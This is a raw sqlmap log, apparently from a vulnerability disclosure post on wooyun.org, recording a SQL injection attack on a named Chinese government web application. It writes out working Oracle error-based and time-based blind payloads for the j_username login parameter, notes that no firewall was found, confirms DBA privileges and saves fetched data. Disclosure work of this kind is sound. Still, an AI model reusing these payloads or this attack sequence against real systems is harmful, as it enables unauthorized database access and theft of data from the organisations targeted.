 [23:24:41] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://ses.gdqts.gov.cn:8091/gdtsout/j_bsp_securit
y_check'. Do you want to follow? [Y/n] n
[23:24:43] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[23:24:43] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: j_username (GET)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: j_username=-8480' OR 1262=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(106)||CHR(122)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1262=1262)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(120)||CHR(112)||CHR(113)||
CHR(62))) FROM DUAL) AND 'YvuR'='YvuR
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: j_username=-6185' OR 3095=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(68
)||CHR(65)||CHR(102),5) AND 'oDeq'='oDeq
---
[23:24:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:24:43] [INFO] testing if current user is DBA
current user is DBA:    True
[23:24:43] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\ses.gdqts.gov.cn'
www.wooyun.org